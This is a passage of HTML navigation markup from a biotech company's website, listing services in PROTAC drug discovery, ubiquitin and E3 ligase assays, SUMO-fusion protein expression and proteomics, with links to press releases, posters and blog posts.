								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/protac-drug-discovery/#Novel-E3-Ligases-for-PROTAC">

											<span class="elementor-icon-list-text">Novel E3 Ligases For PROTAC</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/protac-drug-discovery/#PROTAC-Ternary-Complex-Assays">

											<span class="elementor-icon-list-text">PROTAC Ternary Complex Formation Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/protac-drug-discovery/#PROTAC-for-Cancer">

											<span class="elementor-icon-list-text">PROTAC for Cancer</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/protac-drug-discovery/#PROTAC-for-Neuroscience">

											<span class="elementor-icon-list-text">PROTAC for Neuroscience</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-855e00a elementor-widget elementor-widget-heading" data-id="855e00a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/sumo-tag-protein-expression-purification-new/">SUMO-Fusion Protein Expression &amp; Purification</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-393935e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="393935e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/sumo-tag-protein-expression-purification-new/#Bacterial">

											<span class="elementor-icon-list-text">Bacterial</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/sumo-tag-protein-expression-purification-new/#sumpro">

											<span class="elementor-icon-list-text">SUMOpro E. Coli</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-b928089 elementor-widget elementor-widget-heading" data-id="b928089" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/sumo-tag-protein-expression-purification-new/">SUMOstar</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5ab76ae elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5ab76ae" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/therapeutic-protiens-dramatic-enhancement/">

											<span class="elementor-icon-list-text">Advanced Therapeutic Applications</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/sumo-technology-difficult-to-express-proteins/">

											<span class="elementor-icon-list-text">SUMOstar Mammalian</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-b2927a3 elementor-widget elementor-widget-heading" data-id="b2927a3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/e3-ubiquitin-ligases-profiling-screening/">Ubiquitin E3 Ligase Assays, Drug Screening</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0707073 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0707073" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/e3-tr-fret-assay/">

											<span class="elementor-icon-list-text">Biochemical Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/ubitest-substrate-validation/">

											<span class="elementor-icon-list-text">E3 Substrate Ubiquitination Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Gel-Based E3 Ligase Assay</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Cell-Based E3 Substrate Assays</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/novel-e3-ligases-for-protac/">

											<span class="elementor-icon-list-text">Novel E3 Ligases For PROTAC</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/molecular-glue-degraders/">

											<span class="elementor-icon-list-text">Molecular Glue Degraders</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/ubitest-substrate-validation/">

											<span class="elementor-icon-list-text">In Vivo E3 Substrate Validation Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/thermal-shift-assays/">

											<span class="elementor-icon-list-text">Thermal Shift Assay for E3 Ligases</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/surface-plasmon-resonance/">

											<span class="elementor-icon-list-text">Surface Plasmon Resonance for E3 Ligases</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-08c4a3c elementor-widget elementor-widget-heading" data-id="08c4a3c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/dub-assay-screening-profiling/">DUB Assays Screening &amp; Profiling
</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-aa4a79e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="aa4a79e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/ubiquitin-fluorophore-assay-rhodamine-amc-vme/">

											<span class="elementor-icon-list-text">Ubiquitin Flourophore Assays (Rhodamine, AMC, VME)</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7a5d609 elementor-widget elementor-widget-heading" data-id="7a5d609" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/mass-spectrometry-proteomics/">Ubiquitin Mass Spectrometry Proteomics</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1123e20 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1123e20" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/tube-based-mass-spectrometry/">

											<span class="elementor-icon-list-text">TUBE-Based Mass Spectrometry</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/e3-ligase-substrate-id/">

											<span class="elementor-icon-list-text">E3 Ligase Substrate ID</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/dub-substrate-id/">

											<span class="elementor-icon-list-text">DUB Substrate ID</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/whole-cell-proteomics/">

											<span class="elementor-icon-list-text">Whole Cell Proteomics</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/dub-substrate-id/">

											<span class="elementor-icon-list-text">Target Substrate ID</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/ubiquitin-chain-diversity-id/">

											<span class="elementor-icon-list-text">Ubiquitin Chain Diversity ID</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-d8b2599 elementor-widget elementor-widget-heading" data-id="d8b2599" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/ligand-binding-assays/">Ligand Binding Assays</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-64a79d2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="64a79d2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/thermal-shift-assays/">

											<span class="elementor-icon-list-text">Thermal Shift Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/surface-plasmon-resonance/">

											<span class="elementor-icon-list-text">Surface Plasmon Resonance</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/fluorescence-polarization/">

											<span class="elementor-icon-list-text">Fluorescence Polarization</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-9c598ac elementor-widget elementor-widget-heading" data-id="9c598ac" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Custom Solutions</h2>				</div>
				</div>
				</div>
					</details>
						<details id="e-n-accordion-item-2343" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="4" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-2343" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Resources </div></span>
							<span class='e-n-accordion-item-title-icon'>
			<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-up" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M240.971 130.524l194.343 194.343c9.373 9.373 9.373 24.569 0 33.941l-22.667 22.667c-9.357 9.357-24.522 9.375-33.901.04L224 227.495 69.255 381.516c-9.379 9.335-24.544 9.317-33.901-.04l-22.667-22.667c-9.373-9.373-9.373-24.569 0-33.941L207.03 130.525c9.372-9.373 24.568-9.373 33.941-.001z"></path></svg></span>
			<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span>
		</span>

						</summary>
				<div role="region" aria-labelledby="e-n-accordion-item-2343" class="elementor-element elementor-element-bfa8411 e-con-full e-flex e-con e-child" data-id="bfa8411" data-element_type="container">
				<div class="elementor-element elementor-element-064957c elementor-widget elementor-widget-heading" data-id="064957c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Learning Center</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c0e9abf elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c0e9abf" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Ubiquitin Proteasome System</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Therapeutic Relevance</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"> Applications</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-1f2e58b elementor-widget elementor-widget-heading" data-id="1f2e58b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/FAQs">FAQs</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1801dde elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1801dde" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/FAQs/">

											<span class="elementor-icon-list-text">Protacs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/FAQs/">

											<span class="elementor-icon-list-text">TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/FAQs/">

											<span class="elementor-icon-list-text">SUMO</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</details>
						<details id="e-n-accordion-item-2344" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="5" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-2344" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Media </div></span>
							<span class='e-n-accordion-item-title-icon'>
			<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-up" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M240.971 130.524l194.343 194.343c9.373 9.373 9.373 24.569 0 33.941l-22.667 22.667c-9.357 9.357-24.522 9.375-33.901.04L224 227.495 69.255 381.516c-9.379 9.335-24.544 9.317-33.901-.04l-22.667-22.667c-9.373-9.373-9.373-24.569 0-33.941L207.03 130.525c9.372-9.373 24.568-9.373 33.941-.001z"></path></svg></span>
			<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span>
		</span>

						</summary>
				<div role="region" aria-labelledby="e-n-accordion-item-2344" class="elementor-element elementor-element-112a6df e-flex e-con-boxed e-con e-child" data-id="112a6df" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-b921004 elementor-widget elementor-widget-heading" data-id="b921004" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/press-releases/">Press Releases</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b48cceb elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="b48cceb" data-element_type="widget" data-settings="{&quot;template_id&quot;:25463,&quot;columns&quot;:1,&quot;alternate_template&quot;:&quot;yes&quot;,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:6,&quot;sizes&quot;:[]},&quot;_skin&quot;:&quot;post&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.post">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
				<div data-elementor-type="loop-item" data-elementor-id="25463" class="elementor elementor-25463 e-loop-item e-loop-item-32766 post-32766 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-molecular-glues category-news category-press-releases category-protac category-publications category-tpd category-tubes category-ubiquitin-proteasome-system" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-6ed490f e-flex e-con-boxed e-con e-parent" data-id="6ed490f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-86b8fe8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="86b8fe8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/unraveling-chain-specific-ubiquitination-in-cells-using-tandem-ubiquitin-binding-entities-in-a-high-throughput-assay/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icofont icofont-hand-drawn-right"></i>						</span>
										<span class="elementor-icon-list-text">Unraveling Chain specific Ubiquitination in Cells Using Tandem Ubiquitin Binding Entities in a High Throughput Assay</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="25463" class="elementor elementor-25463 e-loop-item e-loop-item-22976 post-22976 post type-post status-publish format-standard has-post-thumbnail hentry category-all category-molecular-glues category-news category-press-releases category-protac category-tpd category-ubiquitin-proteasome-system" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-6ed490f e-flex e-con-boxed e-con e-parent" data-id="6ed490f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-86b8fe8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="86b8fe8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/unveiling-the-power-of-molecular-glues-at-the-6th-annual-targeted-protein-degradation-summit/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icofont icofont-hand-drawn-right"></i>						</span>
										<span class="elementor-icon-list-text">Unveiling the Power of Molecular Glues at the 6th Annual Targeted Protein Degradation Summit</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="25463" class="elementor elementor-25463 e-loop-item e-loop-item-22922 post-22922 post type-post status-publish format-standard has-post-thumbnail hentry category-all category-blog category-molecular-glues category-neurodegeneration category-news category-press-releases category-protac tag-alzheimers tag-molecular-glues tag-parkinsons tag-press-release tag-protac tag-technology tag-ubiquitin" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-6ed490f e-flex e-con-boxed e-con e-parent" data-id="6ed490f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-86b8fe8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="86b8fe8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/alzheimers-disease-solutions/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icofont icofont-hand-drawn-right"></i>						</span>
										<span class="elementor-icon-list-text">LifeSensors Inc. Receives $5.53 Million Funds from National Institutes of Health to Develop PROTAC Drug Discovery and Diagnosis of Alzheimer’s Disease</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-873b30b elementor-widget elementor-widget-button" data-id="873b30b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://lifesensors.com/press-releases/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-external-link-square-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80v352c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V80c0-26.51 21.49-48 48-48h352c26.51 0 48 21.49 48 48zm-88 16H248.029c-21.313 0-32.08 25.861-16.971 40.971l31.984 31.987L67.515 364.485c-4.686 4.686-4.686 12.284 0 16.971l31.029 31.029c4.687 4.686 12.285 4.686 16.971 0l195.526-195.526 31.988 31.991C358.058 263.977 384 253.425 384 231.979V120c0-13.255-10.745-24-24-24z"></path></svg>			</span>
									<span class="elementor-button-text">All Releases</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-d826ad4 elementor-widget elementor-widget-heading" data-id="d826ad4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/scientific-posters/">Scientific Posters</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-50e2ef5 elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="50e2ef5" data-element_type="widget" data-settings="{&quot;template_id&quot;:25463,&quot;columns&quot;:1,&quot;alternate_template&quot;:&quot;yes&quot;,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:6,&quot;sizes&quot;:[]},&quot;_skin&quot;:&quot;post&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.post">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
				<div data-elementor-type="loop-item" data-elementor-id="25463" class="elementor elementor-25463 e-loop-item e-loop-item-41123 post-41123 post type-post status-publish format-standard hentry category-blog category-publications category-posters" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-6ed490f e-flex e-con-boxed e-con e-parent" data-id="6ed490f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-86b8fe8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="86b8fe8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/e3-ligases/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icofont icofont-hand-drawn-right"></i>						</span>
										<span class="elementor-icon-list-text">Understanding the Structure of E3 Ligase Families for Discovering Novel Drugs</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="25463" class="elementor elementor-25463 e-loop-item e-loop-item-32950 post-32950 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-posters category-tpd category-tubes category-ubiquitin-proteasome-system" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-6ed490f e-flex e-con-boxed e-con e-parent" data-id="6ed490f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-86b8fe8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="86b8fe8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/hts-screening-of-poly-ubiquitin-linkage-specific-molecular-glues-and-protein-degraders/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icofont icofont-hand-drawn-right"></i>						</span>
										<span class="elementor-icon-list-text">HTS Screening of Polyubiquitin Linkage-Specific Molecular Glues and Protein Degraders</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="25463" class="elementor elementor-25463 e-loop-item e-loop-item-32942 post-32942 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-molecular-glues category-posters category-tubes" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-6ed490f e-flex e-con-boxed e-con e-parent" data-id="6ed490f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-86b8fe8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="86b8fe8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/targeting-k-ras-molecular-glues-kidnapping-a-new-ligase-to-discover-novel-degraders/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icofont icofont-hand-drawn-right"></i>						</span>
										<span class="elementor-icon-list-text">Targeting K-RAS Molecular Glues: Kidnapping a New Ligase to Discover Novel Degraders</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-0e2ccbc elementor-widget elementor-widget-button" data-id="0e2ccbc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://lifesensors.com/scientific-posters/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-external-link-square-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80v352c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V80c0-26.51 21.49-48 48-48h352c26.51 0 48 21.49 48 48zm-88 16H248.029c-21.313 0-32.08 25.861-16.971 40.971l31.984 31.987L67.515 364.485c-4.686 4.686-4.686 12.284 0 16.971l31.029 31.029c4.687 4.686 12.285 4.686 16.971 0l195.526-195.526 31.988 31.991C358.058 263.977 384 253.425 384 231.979V120c0-13.255-10.745-24-24-24z"></path></svg>			</span>
									<span class="elementor-button-text">View More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-f94a9f9 elementor-widget elementor-widget-heading" data-id="f94a9f9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/blog/">Publications &amp; Blogs</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-44ff7fc elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="44ff7fc" data-element_type="widget" data-settings="{&quot;template_id&quot;:25463,&quot;columns&quot;:1,&quot;alternate_template&quot;:&quot;yes&quot;,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:6,&quot;sizes&quot;:[]},&quot;_skin&quot;:&quot;post&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.post">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
				<div data-elementor-type="loop-item" data-elementor-id="25463" class="elementor elementor-25463 e-loop-item e-loop-item-41123 post-41123 post type-post status-publish format-standard hentry category-blog category-publications category-posters" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-6ed490f e-flex e-con-boxed e-con e-parent" data-id="6ed490f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-86b8fe8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="86b8fe8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/e3-ligases/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icofont icofont-hand-drawn-right"></i>						</span>
										<span class="elementor-icon-list-text">Understanding the Structure of E3 Ligase Families for Discovering Novel Drugs</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="25463" class="elementor elementor-25463 e-loop-item e-loop-item-35012 post-35012 post type-post status-publish format-standard has-post-thumbnail hentry category-dubs category-publications" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-6ed490f e-flex e-con-boxed e-con e-parent" data-id="6ed490f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-86b8fe8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="86b8fe8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/tubes-work-in-plants/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icofont icofont-hand-drawn-right"></i>						</span>
										<span class="elementor-icon-list-text">TUBEs work in Plants!</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
